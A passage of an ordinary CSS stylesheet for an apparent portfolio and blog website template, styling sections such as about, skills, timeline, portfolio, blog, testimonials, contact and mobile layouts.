text-align: center;
color: #ffffff;
line-height: 35px;
border-radius: 50%;
}
h2.headline {
margin-bottom: 15px;
font-size: 32px;
font-weight: 600;
text-transform: uppercase;
}
h2.headline span {
color: #DF013A;
}
/*============ 5. About Section ============*/
.about .about-img {
position: relative; }
.about .about-img img {
position: relative;
width: 100%;
z-index: 1;
transition: .3s;
}
.about-img img:hover{
box-shadow: 0px 20px 20px 0px rgba(59,62,72,0.2);
}
.about-title h2 {
margin-bottom: 15px;
}
.about-title {
margin-bottom: 20px;
}
.about .about-div .about-title h2 {
font-size: 32px;
font-weight: 600;
text-transform: uppercase; }
.about .about-div .about-title span {
font-family: "Raleway", san-serif;
color: #DF013A;
}
.about-title h4 {
font-family: "Bungee Shade", san-serif;
color: #222;
font-size: 20px;
}
.about .about-div p {
line-height: 28px; }
table.info-table span {
font-weight: 600;
}
.info-table {
font-size: 16px;
color: #696969;
line-height: 26px;
margin-top: 10px;
margin-bottom: 10px;}
.info-table th {
position: relative;
padding-right: 15px;
text-transform: capitalize;
z-index: 0;
}
.info-table th:after {
content: ":";
position: absolute;
top: 2px;
right: 0;
font-weight: 400
}
.info-table th i {
/* margin-right: 10px; */
width: 30px;
height: 30px;
border: 2px solid #748182;
text-align: center;
line-height: 25px;
border-radius: 0px;
font-size: 14px;
color: #748182;
margin-right: 10px;
margin-bottom: 10px;
}
.info-table td {
padding-left: 8px;
font-family: "Open Sans", sans-serif;
display: inline-block;
}
.info-table tr+tr td,
.info-table tr+tr th {
padding-top: 18px
}
.info-table tr+tr th:after {
top: 22px
}
table.info-table i:hover {
border-color: #DF013A;
color: #DF013A;
}
/*============ 6. Services Section ============*/
.service-item {
background: #F6F7FE;
text-align: center;
padding: 20px 20px;
border-radius: 0px;
box-shadow: 0 1px 20px 1px rgba(0,0,0,.1);
margin-bottom: 30px;
}
.service-icon {
margin-top: 15px;
margin-bottom: 15px;
}
.service-item h2 {
margin-top: 10px;
margin-bottom: 10px;
font-weight: 500;
font-size: 22px;
}
.service-icon i {
height: 70px;
width: 70px;
line-height: 70px;
background: #DF013A;
color: #fff;
border-radius: 50%;
font-size: 30px;
}
.service-text h5 {
font-weight: 600;
}
/*============ 7.  Skills Section ============*/
.skills {
position: relative;
background-color: #f2f2f2;
overflow: hidden;
}
.skills .part-text h4 {
font-size: 18px;
font-weight: 700;
}
.skills .skill-div {
position: relative;
}
.skills .skill-div .skills-item {
position: relative;
width: 100%;
}
.skills .skill-div .skills-item h6 {
position: relative;
font-size: 14px;
font-weight: 600;
margin-bottom: 10px;
}
.skills .skill-div .skills-item .bar {
position: relative;
width: 100%;
height: 7px;
background-color: #fff;
border-radius: 4px;
}
.skills .skill-div .skills-item .bar .fill {
position: absolute;
width: 0;
height: 100%;
background-color: #DF013A;
border-radius: 4px;
-webkit-transition: all 3s;
transition: all 3s;
}
.skills .skill-div .skills-item .bar .fill:before {
content: attr(data-width);
position: absolute;
top: -30px;
right: -15px;
font-family: sans-serif;
color: #222;
font-size: 14px;
font-weight: 400;
}
.cd-headline.clip .cd-words-wrapper::after {
content: '';
position: absolute;
top: 10%;
right: 0;
width: 2px;
height: 70%;
background-color: #fff;
}
#home-svg {
height: 150px;
width: 100vw;
position: absolute;
bottom: 0px;
left: 0;
z-index: 3;
}
#home-svg .p-curve {
fill: #fff;
}
.svg-img {
position:  absolute;
left:  -10px;
bottom: -10px;
z-index: 3;
}
svg#Layer_1 {
width: 100%;
height: 100%;
}
.main-timeline{
overflow: hidden;
position: relative;
padding: 60px 0;
}
.main-timeline:before{
content: "";
width: 1px;
height: 100%;
background: #cfcdcd;
position: absolute;
top: 0;
left: 50%;
}
.main-timeline .timeline{
width: 50%;
clear: both;
position: relative;
}
.main-timeline .timeline:before,
.main-timeline .timeline:after{
content: "";
display: block;
clear: both;
}
.main-timeline .timeline:first-child:before,
.main-timeline .timeline:last-child:before{
content: "";
width: 11px;
height: 11px;
background: #cfcdcd;
box-sizing: content-box;
border: 5px solid #fff;
box-shadow: 0 0 0 2px #cfcdcd;
position: absolute;
top: -54px;
right: -11px;
transform: rotate(45deg);
}
.main-timeline .timeline:last-child:before{
top: auto;
bottom: -54px;
}
.main-timeline .timeline:last-child:nth-child(even):before{
right: auto;
left: -11px;
}
.main-timeline .timeline-icon{
width: 24px;
height: 24px;
background: #fff;
border: 1px solid #cfcdcd;
position: absolute;
top: 17px;
right: -13px;
z-index: 1;
transform: rotate(45deg);
}
.main-timeline .timeline-icon:before{
content: "";
display: block;
width: 15px;
height: 15px;
background: #fff;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline:hover .timeline-icon:before{ background: #DF013A; }
.main-timeline .timeline-content{
width: 85%;
padding: 18px 30px;
background: #fff;
text-align: right;
float: left;
border: 1px solid transparent;
position: relative;
transition: all 0.3s ease 0s;
}
.main-timeline .timeline:hover .timeline-content{
border: 1px solid #cfcdcd;
}
.main-timeline .timeline-content:before{
content: "";
display: block;
width: 14px;
height: 14px;
background: #fff;
border: 1px solid #cfcdcd;
position: absolute;
top: 21px;
right: -7.3px;
transform: rotate(45deg);
transition: all 0.2s ease 0s;
}
.main-timeline .timeline:hover .timeline-content:before{
background: #DF013A;
border-color: #DF013A;
}
.main-timeline .timeline-content:after{
content: "";
width: 11%;
height: 1px;
background: #cfcdcd;
position: absolute;
top: 28px;
right: -14%;
}
.main-timeline .date{
display: block;
font-size: 15px;
font-weight: 600;
color: #DF013A;
margin: 0 0 8px;
font-family: sans-serif;
transition: all 0.3s ease 0s;
}
.main-timeline .timeline:hover .date{ color: #444; }
.main-timeline .title{
font-size: 22px;
font-weight: 500;
margin-top: 0;
margin-bottom: 10px;
transition: all 0.3s ease 0s;
}
.main-timeline .timeline:hover .title{ color: #DF013A; }
.main-timeline .description{
margin-top: 8px;
}
.main-timeline .timeline:nth-child(2n),
.main-timeline .timeline:nth-child(2n) .timeline-content{
float: right;
text-align: left;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon{
right: 0;
left: -12px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content:before{ left: -7.3px; }
.main-timeline .timeline:nth-child(2n) .timeline-content:after{ left: -14%; }
@media only screen and (max-width: 767px){
.main-timeline{ padding-left: 20px; }
.main-timeline:before{ left: 20px; }
.main-timeline .timeline{ width: 100%;
}
.main-timeline .timeline,
.main-timeline .timeline-content{
float: right;
text-align: left;
}
.main-timeline .timeline:first-child:before,
.main-timeline .timeline:last-child:nth-child(odd):before{
right: auto;
left: -11px;
}
.main-timeline .timeline-icon{
right: 0;
left: -12px;
}
.main-timeline .timeline-content:before{ left: -7.3px; }
.main-timeline .timeline-content:after{ left: -14%; }
}
section#home {
width:  100%;
height: 100vh;
}
.sl-item {
width:  100%;
height: 100vh;
background-size:  cover;
}
.sl-item:after {
content: " ";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background:transparent linear-gradient(to right bottom, #3f51b5, #ff4081);
z-index: 0;
opacity: .6;
}
.slider-area .owl-dots {
position:  relative;
top: -60px;
}
.slider-area  .owl-dots .owl-dot{
background: #fff;
}
.slider-area .owl-dot.active {
background: #DF013A;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
background: transparent;
}
.owl-theme .owl-dots .owl-dot span {
background: transparent;
}
.slider-area .owl-dot {
width: 30px;
height: 5px;
border-radius: 10px;
}
.contact-map {
margin-bottom: -7px;
}
/*============ 8. Counter Section ============*/
.counter-area {
-webkit-background-size: cover;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
background-attachment: scroll;
position: relative;
overflow: hidden; }
.counter-area:after {
content: " ";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background:transparent linear-gradient(to right bottom, #3f51b5, #ff4081);
z-index: 0;
opacity: .60;
}
.counter-area .counter-item {
text-align: center;
color: #fff;
z-index: 10;
position: relative; }
.counter-area .counter-item .stat-icon .fa {
font-size: 30px;
margin-bottom: 10px;
border: 5px solid #fff;
padding: 20px;
border-radius: 50%;
}
.counter-area .counter-item h2 {
color: #fff;
font-weight: 400;
font-size: 45px;
font-family: sans-serif;
}
.counter-area .counter-item h5 {
font-weight: 600;
color: #fff;
margin-bottom: 0px;
font-size: 22px;
}
/*============ 9. Portfolio Section ============*/
.portfolio .port-filter {
margin-bottom: 40px; }
.portfolio .port-filter ul li {
display: inline-block;
font-size: 13px;
margin-right: 20px;
color: #222;
position: relative;
font-family: "Raleway", san-serif;
cursor: pointer;
text-transform: uppercase;
font-weight: 500;
}
.port-filter ul li {
border: 1px solid #222;
padding: 8px 12px;
}
.portfolio .port-filter ul li:last-child {
margin-right: 0; }
.portfolio .port-filter ul li:last-child:before {
visibility: hidden; }
.portfolio .port-filter ul li.filter-item {
font-weight: 600;
background: #DF013A;
color: #fff;
border-color: #DF013A;
}
.portfolio-item img {height: 230px;object-fit: cover;}
.portfolio .portfolio-section .item {
margin-bottom: 30px; }
.portfolio .portfolio-section .item .portfolio-item {
position: relative;
overflow: hidden; }
.portfolio .portfolio-section .item .portfolio-item:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background:transparent linear-gradient(to right bottom, #3f51b5, #ff4081);
opacity: 0;
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
-webkit-transition: .5s all ease;
-o-transition: .5s all ease;
transition: .5s all ease;
}
.portfolio .portfolio-section .item .portfolio-item:hover:before {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: .6; }
.portfolio .portfolio-section .item .portfolio-item .item-overlay {
position: absolute;
width: 100%;
top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
text-align: center; }
.portfolio .portfolio-section .item .portfolio-item .item-overlay h6 {
text-transform: uppercase;
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
opacity: 0;
-webkit-transition: .5s all ease;
-o-transition: .5s all ease;
transition: .5s all ease;
font-size: 14px;
font-weight: 800;
letter-spacing: 1px; }
.portfolio .portfolio-section .item .portfolio-item .item-overlay .icons .icon {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
-webkit-transition: .5s all ease;
-o-transition: .5s all ease;
transition: .5s all ease;
opacity: 0; }
.portfolio .portfolio-section .item .portfolio-item .item-overlay .icons .icon a {
display: inline-block;
-webkit-transition: .5s all ease;
-o-transition: .5s all ease;
transition: .5s all ease;
height: 40px;
width: 40px;
margin-top: 30px;
background-color: #fff;
font-size: 18px;
line-height: 40px;
color: #222;
margin-right: 5px;
border-radius: 10%;
}
.portfolio .portfolio-section .item .portfolio-item:hover .item-overlay h6, .portfolio .portfolio-section .item .portfolio-item:hover .item-overlay .icons .icon {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
opacity: 1; }
.item-overlay h6 {
background: white;
padding: 20px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.36);
}
/*============ 10. Blogs Section ============*/
.post-slide{
padding: 0 0px;
box-shadow: 0px 0px 70px rgba(29, 24, 24, 0.09);
}
.post-slide .post-img{
overflow: hidden;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.post-slide .post-img img{
width: 100%;
height: auto;
opacity: 0.9;
transform: scale(1,1);
transition:all 0.3s ease-in-out 0s;
}
.post-slide:hover .post-img img{
transform: scale(1.2,1.2);
filter:none;
opacity:1;
}
.post-slide .post-content{
padding: 20px 30px;
position: relative;
background: #fdfdfd;
}
.post-slide .post-date{
min-width:28px;
min-height:28px;
line-height: 28px;
text-align: center;
background: #556677;
position: absolute;
top: -33px;
left: 30px;
}
.post-slide .month{
display: block;
font-size: 16px;
font-weight: 500;
color: #fff;
padding: 2px 10px;
background: #DF013A;
text-transform: uppercase;
}
.post-slide .date{
color: #fff;
font-size: 16px;
}
.post-slide .post-title {
margin: 30px 0 10px;
font-weight: 500;
}
.post-slide .post-title a{
color:#333;
font-size:22px;
text-transform:capitalize;
transition: all 0.50s ease 0s;
}
.post-slide .post-title a:hover{
color:#DF013A;
text-decoration: none;
}
.post-slide .post-description{
color: #6f6e6e;
font-size: 16px;
line-height: 30px;
margin-bottom: 5px;
}
.post-slide .post-bar{
padding: 10px 0;
list-style: none;
text-align: center;
background:#DF013A;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 5px;
}
.post-slide .post-bar li{
display: inline-block;
margin-right: 10px;
}
.post-slide .post-bar li a{
text-transform: capitalize;
font-size: 14px;
color: #fff;
transition:0.2s ease;
}
.post-slide .post-bar li a:hover{
text-decoration: none;
color:#fff;
}
.post-slide .post-bar li i{
color: #fff;
margin-right: 5px;
font-size: 18px;
}
.post-slide .read-more{
color:#333;
font-size:14px;
font-weight: 500;
text-transform:capitalize;
position: relative;
transition: color 0.20s linear;
}
.post-slide .read-more:hover{
text-decoration:none;
color:#DF013A;
}
.post-slide .read-more:after{
content:"";
position: absolute;
width:50%;
display: block;
border:1px solid #DF013A;
transition: all 0.30s ease;
}
.post-slide .read-more:hover:after{
width:100%;
}
/*============ 11. Testimonial Section ============*/
section#testimonial {
background:#ffffff;
}
.testimonial{
text-align: center;
}
.testi-description{
font-size: 18px;
line-height: 28px;
margin-bottom: 21px;
padding: 0px 11%;
position: relative;
color: #fff;
}
.testi-description:before{
content: "\f10d";
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: inline-block;
position: absolute;
top: 0px;
left: 6%;
color: #DF013A;
font-size: 30px;
}
.testi-description:after{
content: "\f10e";
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: inline-block;
position: absolute;
top: 0px;
right: 6%;
color:#DF013A ;
font-size: 30px;
}
p.testi-description {
color: #fff;
}
.testimonial-review .pic{
width: 95px;
height: 95px;
margin: 0 auto;
border: 5px solid #DF013A;
margin-bottom: 15px;
border-radius: 50%;
}
.testimonial-review .pic img{
width: 100%;
height: auto;
border-radius: 50%;
}
.testimonial-title{
font-size: 18px;
font-weight: bolder;
font-weight: 600;
text-transform: uppercase;
color: #fff;
margin-top: 5px;
display: inline-block;
}
.testimonial-title > small{
display: block;
color: #fff;
font-size: 14px;
text-transform: capitalize;
margin-top: 5px;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span{
background: #3498db;
}
.owl-theme .owl-controls .owl-page span{
opacity: 1;
}
@media screen and (max-width: 480px) {
.testi-description{
font-size:19px;
line-height: 29px;
}
.testi-description:before,
.testi-description:after{
font-size: 25px;
}
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background-color: #DF013A;
}
.owl-dots {
text-align: center;
margin-top: 15px;
display: none;
}
.owl-dot{
width: 15px;
height: 15px;
border-radius: 50%;
}
.owl-dots .owl-dot {
background: #D8DAD6;
display: inline-block;
padding-right: 0px;
text-align: center;
margin-left: 5px;
border:0px;
}
.owl-dot.active {
background: #DF013A;
}
div#testimonial-slider{
z-index: 10;
}
/*============ 12. Contact Section ============*/
form#contact-form input {
height: 50px;
border-radius: 0px;
}
form#contact-form textarea {
height: 170px;
border-radius:  0px;
margin-top: 15px;
}
.success {
text-align:  center;
background: #DF013A;
color:  #fff;
font-size: 18px;
padding: 20px 0px;
border-radius: 5px;
box-shadow: 0 1px 27px -3px rgba(0,0,0,.2);
}
.contact-text h2 {
font-size: 22px;
}
.map{
width: 100%;
height: 500px;
}
.contact-info-item i {
/* margin-right: 10px; */
width: 30px;
height: 30px;
border: 2px solid #748182;
text-align: center;
line-height: 25px;
border-radius: 0px;
font-size: 14px;
color: #748182;
margin-right: 10px;
margin-bottom: 10px;
}
section.contact {
background: #f2f2f2;
}
.contact-info-item i:hover {
border-color: #DF013A;
color: #DF013A;
}
button#contact-submit {
margin-top: 15px;
}
/*============ 13. Footer  ============*/
footer {
background: #222; }
footer .contact-info h5 {
color: #fff;
font-size: 16px;
font-weight: 700; }
footer .contact-info p {
color: #fff;
font-size: 14px; }
footer hr {
border-color: #333; }
footer .copy {
font-size: 14px;
color: #aaa; }
/* */
.social-icon-header ul li {
list-style:  none;
display:  inline-block;
padding: 5px;
}
.social-icon-header a {
font-size: 16px;
width: 35px;
height: 35px;
background: #DF013A;
display:  block;
text-align:  center;
color: #ffffff;
line-height: 36px;
border-radius:  50%;
}
.social-icon-header a:hover {
background: #151515;
}
/*============ 14. Single Blog Page  ============*/
.blog-sidebar > .widget + .widget {
margin-top: 35px;
margin-bottom: 35px;
}
.blog-sidebar .widget > h3 {
font-size: 20px;
padding-bottom: 0.9em;
margin: 0 0 1.3em;
text-transform: uppercase;
position: relative;
}
.blog-sidebar .widget > h3:after {
content: "";
background-color: #DF013A;
width: 60px;
height: 3px;
position: absolute;
left: 0;
bottom: 0;
}
.blog-sidebar .search-widget .form div {
position: relative;
}
.blog-sidebar .search-widget .form input {
height: 50px;
border-color: #c0c0c0;
border-radius: 0px;
}
.blog-sidebar .search-widget button {
background-color:transparent;
width: 50px;
height: 50px;
border: 1px solid #c0c0c0;
outline: 0;
color: #222;
position: absolute;
right: 0;
top: 0;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
-ms-transition: all 0.3s;
transition: all 0.3s;
}
.blog-sidebar .search-widget button i{
font-size: 20px;
}
.blog-sidebar .search-widget button:hover {
color: #DF013A;
}
.blog-sidebar .categories-widget ul li a {
font-size: 15px;
color: #222;
display: block;
border-bottom: 1px dotted #e4e4e4;
padding: 9px 15px 9px 25px;
position: relative;
}
.blog-sidebar .categories-widget ul li a:hover {
color: #B40431;
}
.blog-sidebar .recent-posts-widget > .post + .post {
margin-top: 20px;
}
.blog-sidebar .recent-posts-widget h4 {
font-size: 16px;
font-weight: 500;
line-height: 1.5em;
margin: 0 0 0px;
}
.recent-posts-widget img{
width: 100%;
}
.blog-sidebar .recent-posts-widget h4 a {
color: #2d2c2c;
}
.blog-sidebar .recent-posts-widget h4 a:hover {
color: #DF013A;
}
.blog-sidebar .recent-posts-widget .date {
font-size: 14px;
color: #DF013A;
}
.blog-sidebar .tags-widget div > a {
font-size: 13px;
color: #222;
display: inline-block;
border: 1px solid #e4e4e4;
padding: 5px 8px;
margin: 0 5px 10px 0;
}
.blog-sidebar .tags-widget div > a:hover {
background-color: #DF013A;
color: #fff;
border-color: #DF013A;
}
.social-profile-blog{
margin-top: 30px;
margin-bottom: 10px;
}
.social-profile-blog li{
display: inline-block;
padding: 5px 5px;
}
.social-profile-blog li a{
width: 40px;
height: 40px;
line-height: 40px;
font-size: 20px;
color: #222;
border: 1px solid #222;
border-radius: 100%;
text-align: center;
}
.social-profile-blog li a:hover{
border:1px solid #DF013A;
color: #fff;
background: #DF013A;
}
.blog-details-post .entry-meta {
padding: 20px 10px 5px 0px;
border-bottom: 1px solid #e5e5e5;
}
.blog-details-post .entry-meta li{
display: inline-block;
}
.blog-details-post .entry-meta li{
margin-right: 20px;
}
.blog-details-post .entry-meta li i{
color: #DF013A;
}
.entry-media img{
width: 100%;
}
.blog-details-post .entry-title {
margin: 20px 0 5px;
}
.blog-details-post .entry-title h2 {
font-size: 26px;
line-height: 1.4em;
margin: 0;
}
.blog-details-post .entry-body p {
margin-bottom: 30px;
}
.blog-details-post .entry-body blockquote {
background-color: #f8f8f8;
font-style: italic;
padding: 25px;
border-color: #DF013A;
margin-bottom: 35px;
}
.blog-details-post .entry-body blockquote p {
margin-bottom: 0;
line-height: 1.9em;
}
.blog-details-post .entry-body blockquote > p + p {
margin-top: 25px;
}
.blog-details-post .tag-social-share {
border-top: 1px solid #efefef;
padding: 25px 0;
overflow: hidden;
}
.blog-details-post .tag-social-share > div {
display: inline-block;
}
.blog-details-post .tag-social-share .social-share {
float: right;
}
.blog-details-post .tag-social-share .tag a {
font-size: 13px;
color: #222;
border: 1px solid #e4e4e4;
padding: 5px 7px;
display: inline-block;
margin: 0 5px 0 0;
}
.blog-details-post .tag-social-share .tag a:hover {
background-color: #DF013A;
border-color: #DF013A;
color: #fff;
}
.blog-details-post .tag-social-share .social-share {
overflow: hidden;
}
.blog-details-post .tag-social-share .social-share > span {
font-weight: bold;
position: relative;
top: 6px;
margin-right: 15px;
display: inline-block;
float: left;
}
.blog-details-post .tag-social-share .social-share .social-links {
display: inline-block;
float: left;
}
.blog-details-post .tag-social-share .social-share .social-links li {
margin-right: 7px;
display: inline-block;
text-align: center;
}
.blog-details-post .tag-social-share .social-share .social-links li:last-child {
margin-right: 0;
}
.blog-details-post .comments-area {
margin-top: 30px;
}
.blog-details-post .comments-area .comments-title {
font-size: 22px;
margin: 0 0 15px;
}
.blog-details-post .comments-area .comment-list {
padding-left: 0;
}
.blog-details-post .comments-area .comment-list ol {
padding-left: 25px;
}
.blog-details-post .comments-area ol {
list-style-type: none;
}
.blog-details-post .comments-area .comment-author-metadata {
min-height: 80px;
position: relative;
padding: 15px 0 0 10px;
}
.blog-details-post .comments-area .comment-author-metadata img{
height: 80px;
border:3px solid #DF013A;
width: 80px;
border-radius: 50%;
}
.blog-details-post .comments-area .comment-author-metadata h4 {
font-size: 18px;
}
.blog-details-post .comments-area .comment-author-metadata h4 a {
color: #2d2c2c;
}
.blog-details-post .comments-area .comment-author-metadata h4 a:hover {
color: #DF013A;
}
.blog-details-post .comments-area .comment-author-metadata .comment-metadata a {
font-size: 14px;
font-style: italic;
color: #808080;
}
.blog-details-post .comments-area .comment-author-metadata .avatar {
position: absolute;
left: 0;
top: 0;
}
.comment-author-metadata h4 {
margin-top: 10px;
}
.blog-details-post .comments-area .comment-content {
margin: 5px 0;
}
form.comment-form.row input {
margin-bottom: 30px !important;
}
.widget.recent-posts-widget a {
display:  block;
margin-top: 20px;
}
.blog-details-post .comments-area .review a {
color: #DF013A;
}
.blog-details-post .comment-respond {
margin-top: 30px;
}
.blog-details-post .comment-respond > h3 {
font-size: 22px;
margin: 0 0 35px;
}
.blog-details-post .comment-respond .comment-form input,
.blog-details-post .comment-respond .comment-form textarea {
background-color: rgb(255, 255, 255);
border-color: #e4e4e4;
height: 45px;
-webkit-box-shadow: none;
margin-bottom: 15px;
box-shadow: none;
border-radius: 0;
padding: 6px 15px;
}
.blog-details-post .comment-respond .comment-form input:focus,
.blog-details-post .comment-respond .comment-form textarea:focus{
border-color: #DF013A;
}
.blog-details-post .comment-respond .comment-form input:focus,
.blog-details-post .comment-respond .comment-form textarea:focus {
border-color: #ccc;
}
.blog-details-post .comment-respond .comment-form textarea {
height: 180px;
padding-top: 15px;
}
.blog-details-post .comment-respond .comment-form .submit-btn {
margin-bottom: 0;
}
.blog-details-post .comment-respond .comment-form .submit-btn button {
border-radius: 0;
}
.blog-details-img a{
width:100%;
}
.blog-details-img .blog-time{
position: absolute;
top: -17px;
right: 24px;
background-color: #DF013A;
padding: 14px 25px 13px;
text-align: center;
color: #fff;
}
.blog-details-img .blog-time .date{
font-size: 25px;
font-weight: 600;
}
.blog-details-img .blog-time .month{
font-weight: 600;
}
.blog-details-comment-post{
margin-bottom: 30px;
}
.comment-list li article {
margin-bottom: 20px;
}
.blog-grid-item{
float: left;
width: 100%;
margin: 0 0 30px;
position: relative;
}
.blog-grid-item .title a:hover{
color: #DF013A;
background: transparent;
}
.blog-grid-item:hover{
box-shadow: 0 10px 20px 0 rgba(0,0,0,0.09);
}
.blog-grid-item:hover .date-item{
background: #C7A22B;
color: #fff;
}
.blog-grid-item .text{
padding: 26px 30px 22px;
border:1px solid #ebeaea;
}
.blog-grid-item .title{
margin: 0 0 10px;
font-size: 20px;
font-weight: 500!important;
color: #999;
}
.blog-grid-item .title a{
color: #222;
}
.blog-grid-item p{
margin: 0 0 6px;
color: #777;
}
.date-item {
top: -20px;
right: 20px;
z-index: 1;
width: auto;
color: #fff;
width: 80px;
height: 90px;
font-size: 25px;
font-weight: 600;
box-shadow: 1px 2px 10px rgba(0,0,0,.5);
line-height: 70px;
position: absolute;
text-align: center;
background-color: #D4AF37;
text-transform: capitalize;
}
.date-item h4 {
font-size: 18px;
margin-top: -20px;
font-weight: 500;
}
.blog-grid-thumb {
float: left;
width: 100%;
position: relative;
}
.blog-grid-thumb .zoom-icon,
.blog-grid-thumb .text,
.event-ticket-link,
.blog-grid-thumb .text * {
z-index: 1;
}
.blog-grid-thumb figure:after,
.blog-grid-thumb figure:before {
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer;
content: "";
opacity: 0;
position: absolute;
transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.25);
}
.blog-grid-thumb figure:after {
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 1);
}
.blog-grid-thumb:hover figure:after,
.blog-grid-thumb:hover  figure:before ,
.fancy-effect:hover .blog-grid-thumb figure:after,
.fancy-effect:hover .blog-grid-thumb figure:before {
opacity: 1;
}
.text {
float: left;
width: 100%;
position: relative;
}
.blog-grid-btn.text-center {
margin-top: 20px;
}
.blog-grid-btn.text-center a {
border: 1px solid #DF013A;
background: #DF013A;
color: #fff;
transition: .5s;
font-size: 14px;
padding: 8px 25px;
}
.blog-grid-btn a:hover {
background: #C7A22B;
color: #fff;
}
.text-overflow {
float: none;
width: auto;
overflow: hidden;
}
.blog-grid-item figure {
float: left;
width: 100%;
overflow: hidden;
position: relative;
}
.clear {
clear: both;
font-size: 0;
line-height: 0;
}
.blog-grid-item figure img {
float: left;
width: 100%;
}
.blog-grid-item img {
max-width: 100%;
}
.blog-grid-item .blog-li-text {
display: inline-block;
width: auto;
padding: 0;
margin: 0;
}
.blog-grid-item .blog-li-text li {
display: inline-block;
width: auto;
margin: 0 10px;
line-height: 14px;
position: relative;
}
.text.room-details-text {
padding: 9px 10px 5px;
text-align:  center;
}
.blog-grid-item .blog-li-text li:first-child {
margin-left: 0 !important;
}
.chr-room-thumbm .blog-li-text li:last-child {
margin-right: 0 !important;
}
.blog-grid-item .blog-li-text li i {
margin: 0 10px 0 0;
color:  #D4AF37;
}
.blog-grid-item .blog-li-text li a {
display: inline-block;
}
.blog-grid-item .blog-li-text li a {
color: #6b6d6f;
}
ul.social-links li a i {
height: 40px;
display: block;
line-height: 38px;
width: 40px;
border-radius: 50%;
font-size: 18px;
color: #fff;
background: #DF013A;
border: 1px solid #DF013A;
}
.blog-grid-item .title a:hover{
background: transparent;
}
.social-share {
margin-top: 30px;
}
.page-title {
height: 40vh;
width: 100%;
-webkit-background-size: cover;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
position: relative;
overflow: hidden;
z-index: 0; }
.page-title:after {
content: " ";
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background:transparent linear-gradient(to right bottom, #3f51b5, #ff4081);
z-index: -1;
opacity: .6;
}
.page-title-div {
top: 50%;
position: absolute;
color: #fff;
z-index: 11;
width: 100%;
left: 0;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%); }
.page-title-div h1 {
font-size: 50px;
font-weight: 700;
letter-spacing: 0px;
color: #fff;
}
.contact-info-item li {
margin-bottom: 8px;
}
a.read-more {
display: inline-block;
margin-bottom: 10px;
}
.blog-grid .post-slide {
margin-bottom: 30px;
}
.project-details-title h4 {
font-size:  32px;
font-weight:  600;
text-transform:  uppercase;
}
.project-details-title h6 {
font-size: 18px;
color: #DF013A;
}
.project-details-table {
margin: 15px;
}
.project-details-table table tr {
/* margin-bottom: 30px; */
padding-bottom: 10px;
}
.project-details-table table td {
padding-bottom: 10px;
}
.project-details-table td span {
padding-right: 10px;
font-weight: 600;
}
.project-img img {
height: 450px;
}
.project-img img {
height: 475px;
}
.project-features {
margin: 15px;
}
.project-features ul li i {
color: #DF013A;
}
.project-features ul li {
font-weight: 500;
}
.project-description p {
margin-top: 15px;
}
.project-description {
margin-top: 30px;
}
/*============ 15. Mobile Responsive  ============*/
@media screen and (max-width: 991px) {
.navbar-collapse {
text-align: center;
background: #3a3f78;
}
.navbar-collapse .nav-item {
padding: 0 !important; }
.navbar-collapse .nav-item a {
display: inline-block;
margin-top: 10px;
margin-bottom: 10px; }
.fixed-top .navbar-collapse {
background-color: transparent; }
.banner-div h1 {
font-size: 75px; }
.banner-div p {
font-size: 21px; }
.about .about-img:before {
display: none; }
.about .about-div {
margin-bottom: 30px;
}
.banner-blog .banner-div h1 {
font-size: 40px; }
button#contact-submit {
margin-bottom: 50px;
}
.skills .skill-div {
position: relative;
margin-top: 50px;
}
.counter-area .counter-item h5 {
margin-bottom: 30px;
}
.about .about-img {
margin-top: 50px;
}
}
@media screen and (max-width: 767px) {
.banner-div h1 {
font-size: 45px; }
.banner-div p {
font-size: 18px; }
section.banner-blog .banner-div h1 {
font-size: 32px; }
button#contact-submit {
margin-bottom: 20px;
}
.post-slide {
margin-bottom: 30px;
}
.port-filter ul li {
margin-bottom: 15px;
}
.page-title-div h1 {
font-size: 35px !important;
font-weight: 700;
letter-spacing: 0px;
color: #fff;
}
.about .about-img img {
position: relative;
width: 100%;
z-index: 1;
box-shadow: none;
}
.portfolio .port-filter ul li {
margin-right: 15px;
}
.social-icons a {
margin-bottom: 10px;
display: inline-block;
}
form#contact-form textarea {
height: 170px;
border-radius: 0px;
margin-top: 0px;
}
form#contact-form input {
margin-bottom: 30px;
}
.counter-area .counter-item h2 {
font-size: 35px;
}
.testi-description {
font-size: 16px;
}
.contact-info {
margin-top: 50px;
}
.blog-grid .mb-20 {
margin-bottom: 5px !important;
}
.main-title h4 {
font-size: 35px;
